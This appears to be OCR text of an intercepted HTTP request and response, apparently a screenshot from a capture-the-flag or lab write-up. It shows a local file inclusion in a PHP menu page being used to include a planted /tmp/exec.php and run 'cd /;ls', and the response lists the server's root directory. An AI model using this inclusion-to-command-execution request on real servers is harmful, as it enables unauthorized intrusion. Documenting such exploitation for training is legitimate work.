 Pretty Raw Hex \n
1 GET /menu/food.php?menu_item=/tmp/exec.php&c=cd+/;ls HTTP/1.1
2 Host: 98.82.201.85:1338
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=f5b1ce38d5b1427ebcc631335536171a
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 04:21:37 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.24
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 202
13
14 #PEAR_Config 0.9
15 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:29:"bi
16 boot
17 dev
18 etc
19 home
20 lib
21 lib64
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34 var";}
35